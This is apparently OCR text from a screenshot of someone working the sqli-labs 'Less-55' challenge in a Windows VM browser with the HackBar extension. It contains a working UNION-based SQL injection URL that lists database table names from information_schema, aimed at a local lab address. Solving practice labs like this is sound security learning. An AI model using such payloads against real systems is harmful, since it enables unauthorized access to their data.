 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-55:Challenge-2
192.168.2.59/sqli/Less-55/?id=0)%20 union select 1,group_concat(table_name),3 from information_schema.tables where table_s
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 2 of 14 attempts
Your Login name:gkybxagg0r
Your Password:3
SQL DUMB SERIES - 55
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-55/?id=0)  union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database();-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
中
英
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。